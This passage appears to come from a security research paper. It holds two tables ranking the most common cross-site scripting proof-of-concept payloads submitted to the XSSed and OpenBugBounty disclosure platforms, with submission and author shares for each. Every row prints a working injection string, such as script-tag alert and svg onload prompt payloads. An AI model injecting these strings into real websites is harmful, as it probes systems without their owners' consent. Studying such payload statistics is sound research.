 XSSED
Rank Techniques Example Submissions Authors
1 1 C3 "><script>alert(1)</script> 49.0 % 53.2 %
2 2 (none) <script>alert(1)</script> 17.3 % 50.7 %
3 3 C3, O2 "><script>alert(/XSS/)</script> 7.8 % 11.0 %
4 C3, S7 "><script>alert(1)</script>> 7.3 % 3.8 %
5 4 O2 <script>alert(/XSS/)</script> 3.4 % 8.0 %
5 C3, S2 "><ScRipt>alert(1)</sCripT> 2.9 % 5.4 %
OPENBUGBOUNTY
Rank Techniques Example Submissions Authors
1 C3, S6, F1, O2 "><svg/onload=prompt(/XSS/)> 30.9 % 18.5 %
2 3 C3, F2, O2 "><img src=x onerror=prompt(/XSS/)> 9.6 % 27.7 %
3 1 C3 "><script>alert(1)</script> 8.5 % 42.1 %
4 4 C3, O2 "><script>alert(/XSS/)</script> 4.7 % 26.0 %
5 2 (none) <script>alert(1)</script> 3.8 % 42.1 %
5 F2, O2 <img src=x onerror=prompt(/XSS/)> 2.7 % 23.4 %
Most common exploit patterns (ordered by submissions; rank for author use in second